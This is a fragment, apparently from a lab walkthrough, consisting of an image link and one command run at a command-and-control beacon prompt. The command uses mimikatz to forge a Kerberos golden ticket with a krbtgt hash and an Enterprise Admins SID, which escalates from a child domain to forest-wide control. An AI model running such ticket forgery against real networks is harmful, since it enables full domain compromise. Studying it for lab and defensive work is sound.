 beacon> mimikatz kerberos::golden /user:Administrator /domain:north.sevenkingdoms.local /sid:S-1-5-21-2777810130-239143038-2961120246 /krbtgt:eb6524f7094cafc32b523a5c5fbba3d6 /sids:S-1-5-21-1876729608-785189195-56905036-519 /ptt